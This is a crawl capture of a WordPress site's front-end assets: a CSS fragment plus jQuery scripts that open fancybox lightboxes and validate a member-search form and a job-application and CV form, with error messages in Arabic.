.panel .fa-plus-square {
    line-height: 25px;
}
.browsing {
    line-height: 40px;
    margin:10px auto;
}


--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/themes/manhal/assets/js/custom.js?ver=1769270629
body_size: 383
content:
jQuery(document).ready(function() {

    "use strict";
    // initbackTop();
    // backtop init
    jQuery(".fancybox").fancybox();
    jQuery('.fancybox-media').fancybox({
        openEffect: 'none',
        closeEffect: 'none',
        helpers: {
            media: {},
            overlay: {
                locked: false
            }
        }
    });



});

--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/plugins/manhal-member-index/js/main.js?ver=1769270629
body_size: 1063
content:
// JavaScript Document
// Wait for the DOM to be ready
jQuery(function() {
    // Initialize form validation on the registration form.
    // It has the name attribute "pharmacist-search"
    jQuery("form[name='members-search']").validate({
      // Specify validation rules
      rules: {
        // The key name on the left side is the name attribute
        // of an input field. Validation rules are defined
        // on the right side
        
        ftxt: {
          // required: true,
          minlength: 3
        }
      },
      // Specify validation error messages
      messages: {
        ftxt: {
          // required: "يرجى ادخال اسم العضو المراد البحث عنه",
          minlength: "يرجى ادخال اسم من 3 احرف على الأقل"
        },
      },
      // Make sure the form is submitted to the destination defined
      // in the "action" attribute of the form when valid
      submitHandler: function(form) {
        form.submit();
      }
    });

    
  
  });

--- FILE ---
content_type: application/javascript
request_url: http://hamachamber.com/wp-content/plugins/manhal-jobs/js/mjv-custom.js?ver=1769270629
body_size: 7677
content:
jQuery(document).ready(function($){
  jQuery("input:radio[value ='أنثى']").change(function(){
    // alert('test');
      // selecting option لايوجد when sex is انثى
      // if (jQuery("input:radio[name ='csex']:checked").val() == 'أنثى') {
        jQuery('#cmilitary option[value=لايوجد]').attr('selected','selected');
        // jQuery("#cmilitary").after('<span class="error">تم وضع الخيار بناء على اختيار الجنس أنثى </span>');
      // } else {
      // };
  });
  jQuery("input:radio[value ='ذكر']").change(function(){
    // alert('test');
      // selecting option لايوجد when sex is انثى
      // if (jQuery("input:radio[name ='csex']:checked").val() == 'أنثى') {
        jQuery('#cmilitary option[value=منتهية]').attr('selected','selected');
        jQuery("#cmilitary").after('');
      // };
  });
  
  // Add an event handler to the Search button
  $("#sendcv").click(function(){
       $(".error").hide();
       var hasError = false;
      //  var searchReg = new RegExp('a');
       var cname = $("#cname").val();
       if(cname == '') {
           $("#cname").after('<span class="error">يرجى ادخال الاسم والنسبة </span>');
           hasError = true;
       } else if(cname.length <3 ) {
        $("#cname").after('<span class="error">عدد الاحرف المكتوبة اقل من 3 يرجى كتابة اسم صحيح</span>');
        hasError = true;
        }
        ///
        var cfather = $("#cfather").val();
       if(cfather == '') {
           $("#cfather").after('<span class="error">يرجى ادخال اسم الاب </span>');
           hasError = true;
       } else if(cfather.length <3 ) {
        $("#cfather").after('<span class="error">عدد الاحرف المكتوبة اقل من 3 يرجى كتابة اسم صحيح</span>');
        hasError = true;
        }
        ///
        var cmother = $("#cmother").val();
        if(cmother == '') {
            $("#cmother").after('<span class="error">يرجى ادخال اسم الام </span>');
            hasError = true;
        } else if(cmother.length <3 ) {
        $("#cmother").after('<span class="error">عدد الاحرف المكتوبة اقل من 3 يرجى كتابة اسم صحيح</span>');
        hasError = true;
        }
         ///
         var cbirth = $("#cbirth").val();
         if(cbirth == '') {
             $("#cbirth").after('<span class="error">يرجى ادخال مكان وتاريخ الولادة </span>');
             hasError = true;
         } else if(cbirth.length <6 ) {
         $("#cbirth").after('<span class="error">عدد الاحرف المكتوبة اقل من 6 يرجى كتابة اسم صحيح</span>');
         hasError = true;
         }
         ///
         var caddress = $("#caddress").val();
         if(caddress == '') {
             $("#caddress").after('<span class="error">يرجى ادخال عنوان الاقامة </span>');
             hasError = true;
         } else if(caddress.length <6 ) {
         $("#caddress").after('<span class="error">عدد الاحرف المكتوبة اقل من 6 يرجى كتابة اسم صحيح</span>');
         hasError = true;
         }
         ///
         var cmobile = $("#cmobile").val();
         if(cmobile == '') {
             $("#cmobile").after('<span class="error">يرجى ادخال رقم الموبايل </span>');
             hasError = true;
         } else if(cmobile.length <6 ) {
         $("#cmobile").after('<span class="error">عدد الاحرف المكتوبة اقل من 6 يرجى كتابة رقم صحيح</span>');
         hasError = true;
         }
         ///
         var cemail = $("#cemail").val();
         var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if(!emailReg.test(cemail)) {
          $("#cemail").after('<span class="error">الايميل المدخل غير صحيح</span>');
          hasError = true;
          }
      ///
      var cjobname1 = $("#cjobname1").val();
      if(cjobname1 == 0) {
          $("#cjobname1").after('<span class="error">يرجى اختيار الوظيفة المطلوبة </span>');
          hasError = true;
      } 
      // var mainVal = $("#dsections").find(":selected").val();
      // if(mainVal == '0') {
      //   $("#dsections").after('<span class="error">يرجى اختيار التصنيف الرئيسي للبحث فيه</span>');
      //   hasError = true;
      // } 
      // var cityVal = $("#dcities").find(":selected").val();
      // if(cityVal == '0') {
      //   $("#dcities").after('<span class="error">يرجى اختيار المحافظة المراد البحث فيها</span>');
      //   hasError = true;
      // } 
       if(hasError == true) {
        $("#sendcv").after('<span class="error">يوجد حقول مطلوب ادخال بياناتها ... يرجى مراجعة الحقول اعلاه</span>'); 
        return false;
         
        }   
      });
  // Add an event handler to the Search button
  $("#sendjob").click(function(){
    $(".error").hide();
    var hasError = false;
   //  var searchReg = new RegExp('a');
    var jname = $("#jname").val();
    if(jname == '') {
        $("#jname").after('<span class="error">يرجى ادخال اسم الشركة </span>');
        hasError = true;
    } else if(jname.length <3 ) {
     $("#jname").after('<span class="error">عدد الاحرف المكتوبة اقل من 3 يرجى كتابة اسم صحيح</span>');
     hasError = true;
     }
     
      ///
      var jphone = $("#jphone").val();
      if(jphone == '') {
          $("#jphone").after('<span class="error">يرجى ادخال رقم الهاتف </span>');
          hasError = true;
      } else if(jphone.length <4 ) {
      $("#jphone").after('<span class="error">عدد الاحرف المكتوبة اقل من 4 يرجى كتابة رقم صحيح</span>');
      hasError = true;
      }
      ///
      var jmobile = $("#jmobile").val();
      if(jmobile == '') {
          $("#jmobile").after('<span class="error">يرجى ادخال رقم الموبايل </span>');
          hasError = true;
      } else if(jmobile.length <6 ) {
      $("#jmobile").after('<span class="error">عدد الاحرف المكتوبة اقل من 6 يرجى كتابة رقم صحيح</span>');
      hasError = true;
      }
      ///
      var jemail = $("#jemail").val();
      var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
     if(!emailReg.test(jemail)) {
       $("#jemail").after('<span class="error">الايميل المدخل غير صحيح</span>');
       hasError = true;
       }
   ///
   var jobs1section = $("#jobs1section").val();
   if(jobs1section == 0) {
       $("#jobs1section").after('<span class="error">يرجى اختيار الوظيفة المطلوبة </span>');
       hasError = true;
   } 
   // var mainVal = $("#dsections").find(":selected").val();
   // if(mainVal == '0') {
   //   $("#dsections").after('<span class="error">يرجى اختيار التصنيف الرئيسي للبحث فيه</span>');
   //   hasError = true;
   // } 
   // var cityVal = $("#dcities").find(":selected").val();
   // if(cityVal == '0') {
   //   $("#dcities").after('<span class="error">يرجى اختيار المحافظة المراد البحث فيها</span>');
   //   hasError = true;
   // } 
    if(hasError == true) {
     $("#sendjob").after('<span class="error">يوجد حقول مطلوب ادخال بياناتها ... يرجى مراجعة الحقول اعلاه</span>'); 
     return false;
      
     }   
   });
});